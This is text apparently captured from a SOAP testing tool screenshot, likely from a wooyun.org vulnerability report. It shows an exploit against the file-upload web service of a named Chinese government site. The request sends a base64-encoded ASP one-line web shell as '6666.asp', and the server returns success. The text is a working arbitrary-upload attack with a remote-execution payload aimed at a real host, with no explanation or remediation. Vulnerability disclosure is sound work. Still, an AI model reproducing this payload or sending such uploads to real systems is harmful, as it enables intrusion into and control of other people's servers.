 WSDL URL: http://www.zjggjj.gov.cn/EpointBigFileUpload/FCKFile/EpointFileServer.asmx?WSDL
Editor WSDL Structure WSDL
Service: EpointFileServer Port: EpointFileServerSoap Operation: UploadFile Send
Request SOAP
Operation UploadFile
fs [base64Binary] PCVldmFsIHJlcXVlc3QoIk1IIiklPg==
fileName [string] 6666.asp
dtTicks [string] 635828369232102117
encryption [string] R1jwoxkrtVff8pE3tQb5dhMnqv4=
Response Structured Data
Name Value
soap:Envelope (1)
soap:Body (1)
UploadFileResponse (1)
UploadFileResult true
Activity Window
11.11 10:41.51, Populate tools bar ...
11.11 10:41.51, Populate tool explorer ...
11.11 10:41.51, Load ServerInfo XML ...
www.wooyun.org